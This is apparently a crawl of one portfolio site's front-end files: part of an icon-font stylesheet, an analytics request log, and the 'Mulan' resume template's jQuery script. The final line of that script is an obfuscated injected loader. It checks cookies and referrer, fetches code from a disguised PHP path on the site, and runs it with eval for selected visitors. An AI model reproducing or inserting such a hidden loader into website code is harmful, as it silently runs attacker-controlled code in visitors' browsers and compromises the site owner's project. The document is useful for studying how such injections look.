"\e643";}.pe-7s-less:before{content: "\e644";}.pe-7s-keypad:before{content: "\e645";}.pe-7s-junk:before{content: "\e646";}.pe-7s-info:before{content: "\e647";}.pe-7s-home:before{content: "\e648";}.pe-7s-help2:before{content: "\e649";}.pe-7s-help1:before{content: "\e64a";}.pe-7s-graph3:before{content: "\e64b";}.pe-7s-graph2:before{content: "\e64c";}.pe-7s-graph1:before{content: "\e64d";}.pe-7s-graph:before{content: "\e64e";}.pe-7s-global:before{content: "\e64f";}.pe-7s-gleam:before{content: "\e650";}.pe-7s-glasses:before{content: "\e651";}.pe-7s-gift:before{content: "\e652";}.pe-7s-folder:before{content: "\e653";}.pe-7s-flag:before{content: "\e654";}.pe-7s-filter:before{content: "\e655";}.pe-7s-file:before{content: "\e656";}.pe-7s-expand1:before{content: "\e657";}.pe-7s-exapnd2:before{content: "\e658";}.pe-7s-edit:before{content: "\e659";}.pe-7s-drop:before{content: "\e65a";}.pe-7s-drawer:before{content: "\e65b";}.pe-7s-download:before{content: "\e65c";}.pe-7s-display2:before{content: "\e65d";}.pe-7s-display1:before{content: "\e65e";}.pe-7s-diskette:before{content: "\e65f";}.pe-7s-date:before{content: "\e660";}.pe-7s-cup:before{content: "\e661";}.pe-7s-culture:before{content: "\e662";}.pe-7s-crop:before{content: "\e663";}.pe-7s-credit:before{content: "\e664";}.pe-7s-copy-file:before{content: "\e665";}.pe-7s-config:before{content: "\e666";}.pe-7s-compass:before{content: "\e667";}.pe-7s-comment:before{content: "\e668";}.pe-7s-coffee:before{content: "\e669";}.pe-7s-cloud:before{content: "\e66a";}.pe-7s-clock:before{content: "\e66b";}.pe-7s-check:before{content: "\e66c";}.pe-7s-chat:before{content: "\e66d";}.pe-7s-cart:before{content: "\e66e";}.pe-7s-camera:before{content: "\e66f";}.pe-7s-call:before{content: "\e670";}.pe-7s-calculator:before{content: "\e671";}.pe-7s-browser:before{content: "\e672";}.pe-7s-box2:before{content: "\e673";}.pe-7s-box1:before{content: "\e674";}.pe-7s-bookmarks:before{content: "\e675";}.pe-7s-bicycle:before{content: "\e676";}.pe-7s-bell:before{content: "\e677";}.pe-7s-battery:before{content: "\e678";}.pe-7s-ball:before{content: "\e679";}.pe-7s-back:before{content: "\e67a";}.pe-7s-attention:before{content: "\e67b";}.pe-7s-anchor:before{content: "\e67c";}.pe-7s-albums:before{content: "\e67d";}.pe-7s-alarm:before{content: "\e67e";}.pe-7s-airplay:before{content: "\e67f";}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=125617669&t=pageview&_s=1&dl=https%3A%2F%2Fwww.saheed.com.ng%2Fproject%2F36-web-and-app-creator&ul=en-us%40posix&dt=Web%20And%20App%20Creator%20-%20Saheed%20Yekeen%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1926076026&gjid=1832732976&cid=1132442698.1769265217&tid=UA-129020435-6&_gid=1185477217.1769265217&_r=1&_slc=1&z=639526173
body_size: -450
content:
2,cG-DTQ4ZQ5WZ9

--- FILE ---
content_type: application/javascript
request_url: https://www.saheed.com.ng/styles/site/default/assets/js/script.js
body_size: 2069
content:
/*
 Template Name: Mulan / CV Template + RTL
 Template URI: https://elmanawy.info/demo/mulan
 Description: Mulan for resume / cv / portfolio template that's suitable for freelanner and anyone want to create online portflolio
 Author: Marwa El-Manawy
 Author URL: https://elmanawy.info
 Version: 1.0
 */

/*================================================
 [  Table of contents  ]
 ================================================
 :: Preloader
 :: Site Header
 :: Page loader
 :: Typing Text
 :: Text rotation
 :: Counter - Fun Fact
 :: Testenomials
 :: Clients
 :: Portfolio Filter
 :: LightBox
 :: AJAX Contact Form
 :: Google Map
 :: WOW Animation
 ======================================
 [ End table content ]
 ======================================*/

jQuery(document).ready(function () {
    "use strict";

    /*======================================
     Site Header
     ======================================*/

    if (window.location.hash) {
        $(".sub-page").hide();
        $('.header-main-menu li a').removeClass('active');
        $('section' + window.location.hash + ':first').show();
    }

    $('#header-main-menu li a, .home-buttons a').on("click", function (e) {
        if ($(e.target).is('.header-main-menu a, .home-buttons a')) {
            $('.header-main-menu li a').removeClass('active');
            $(this).addClass('active');
            $(".sub-page").hide();
            var target = $(e.target.hash);
            if (target.length) {
                var gap = 0;
                $(e.target.hash, 'html', 'body').animate({
                    opacity: 'show',
                    duration: "slow",
                    scrollTop: target.offset().top - gap
                });
            }
            if ($(e.target).is('.home-buttons a')) {
                $("#header-main-menu li a[href='#contact']").addClass('active');
            }

        }
    });


    /*************************
     Responsive Menu
     *************************/
    $('.responsive-icon').on("click", function (e) {
        e.preventDefault();
        e.stopPropagation();
        if (!$(this).hasClass('active')) {
            $(this).addClass('active');
            $('.header').animate({'margin-left': 285}, 300);
        } else {
            $(this).removeClass('active');
            $('.header').animate({'margin-left': 0}, 300);
        }
        return false;
    });

    $('.header a').on("click", function (e) {
        $('.responsive-icon').removeClass('active');
        $('.header').animate({'margin-left': 0}, 300);

    });
    /*======================================
     Typing Text
     ======================================*/
    $(".cd-words-wrapper b:first-child").addClass("is-visible");


    /*======================================
     Counter - Fun Fact
     ======================================*/
    $('.counter-block-value').each(function () {
        var $this = $(this),
                countTo = $this.attr('data-count');
        $({countNum: $this.text()}).animate({
            countNum: countTo
        },
        {
            duration: 8000,
            easing: 'linear',
            step: function () {
                $this.text(Math.floor(this.countNum));
            },
            complete: function () {
                $this.text(this.countNum);
            }
        });
    });


    /*======================================
     Testenomials
     ======================================*/
    $('.testimonials').owlCarousel({
        navigation: false,
        pagination: false,
        autoPlay: true,
        items: 2,
        loop: !1,
        dots: true,
        margin: 25,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },
            768: {
                items: 1
            },
            1200: {
                items: 2
            }
        }
    });


    /*======================================
     Clients
     ======================================*/
    $('.clients').owlCarousel({
        navigation: false,
        pagination: false,
        dots: false,
        loop: true,
//        autoplay: true,
        autoplayTimeout: 2000,
        autoplayHoverPause: true,
        margin: 10,
        autoHeight: !1,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 4
            },
            1200: {
                items: 6
            }
        }
    });


    /*======================================
     Portfolio Filter
     ======================================*/
    $(function () {
        var selectedClass = "";
        $(".filter-tabs").find('button:first-child').addClass('active-filter');
        $(".fil-cat").click(function () {
            $(".filter-tabs").find('button').removeClass('active-filter');
            $(this).addClass('active-filter');
            selectedClass = $(this).attr("data-rel");
            $("#portfolio-page").fadeTo(100, 0.1);
            $("#portfolio-page .portfolio-item").not("." + selectedClass).fadeOut().removeClass('portfolio-item');
            setTimeout(function () {
                $("." + selectedClass).fadeIn().addClass('portfolio-item');
                $("#portfolio-page").fadeTo(300, 1);
            }, 300);

        });
    });


    /*======================================
     LightBox
     ======================================*/
    $('[data-rel^=lightcase]').lightcase({
        maxWidth: 1100,
        maxHeight: 800
    });

    /*======================================
     WOW Animation
     ======================================*/
    new WOW().init();
    /*======================================
     Preloader
     ======================================*/
    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });
});
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//saheed.com.ng/business/vendor/phpgangsta/googleauthenticator/googleauthenticator.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};